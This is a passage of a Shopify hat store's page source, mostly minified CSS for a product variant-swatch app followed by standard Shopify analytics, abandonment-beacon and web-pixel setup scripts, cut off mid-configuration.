li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1454440 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1454440 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1454440 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454440 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1454440 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1454440 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1454440 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1454440 .swatch-image,variant-swatch-king div.swatch-preset-1454440 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454440 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-715570 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-715570 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-715570 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-715570 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-715570 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-715570 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715570 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715570 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-715570 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-715570 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-715570 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-715570 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-715570 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-715570 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715570 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-715570 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-715570 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-715570 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-715570 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-715570 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715570 .swatch-view-slide,variant-swatch-king div.swatch-preset-715570 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715570 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715570 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715570 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715570 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715570 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-715570 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-715570 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-715570 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-715570 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-715570 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-715570 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-715570 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-715570 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-715570 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715570 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-715574 span{white-space:normal !important}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-715574 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-715574 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715574 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715574 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-715574 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-715574 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-715574 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-715574 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-715574 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-715574 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-715579 span{white-space:normal !important}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-715579 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-715579 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715579 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715579 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-715579 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-715579 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-715579 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-715579 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-715579 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-715579 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-715579 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-715580 span{white-space:normal !important}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-715580 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-715580 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715580 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715580 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-715580 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-715580 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-715580 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-715580 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-715580 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-715580 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-715580 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-741640 span{white-space:normal !important}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:40px;background-color:#fff;color:#6D6A6A;border-style:solid;border-width:1px;border-color:#BEBEBE;border-radius:5px;font-size:18px;text-transform:capitalize;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down:hover{border-color:#282828}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down:focus{border-color:#282828}variant-swatch-king div.swatch-preset-741640 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-svg{color:#BEBEBE;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-741640 .star-set-image{height:60px;width:60px;min-height:60px;min-width:60px;background-position:center;border-radius:10px;background-size:contain;border-width:2px;border-style:solid;border-color:#BEBEBE;margin-right:12px}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#282828;border-radius:5px;margin-top:-1px}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:40px;background-color:#fff;color:#6D6A6A;padding-left:10px;padding-right:30px;font-size:18px;text-transform:capitalize}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#fff;color:#292929}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#292929}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#292929;color:#fff}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-item-unavailable{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-item-unavailable::before,variant-swatch-king div.swatch-preset-741640 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-item-unavailable::after{content:none}variant-swatch-king div.swatch-preset-741640 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-741640 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-741640 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/a702b6-2/data.js" defer></script>
    
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd851-85ed-795f-8647-0f9a2d79de29/smile-io-269/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 83908559145,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 83908559145,storefrontBaseUrl: "https://thehatpros.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1881440553","configuration":"{\"accountID\":\"TpTE5z\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1652130089","configuration":"{\"account_ID\":\"948456\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/a702b6-2.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1486913833","configuration":"{\"shopId\":\"a702b6-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1425834281","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-960518808\\\",\\\"G-7KN8L8D59G\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-960518808\\\/PjoFCKiq7uIaEJi1gcoD\\\",\\\"G-7KN8L8D59G\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-960518808\\\/atktCLSq7uIaEJi1gcoD\\\",\\\"G-7KN8L8D59G\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\"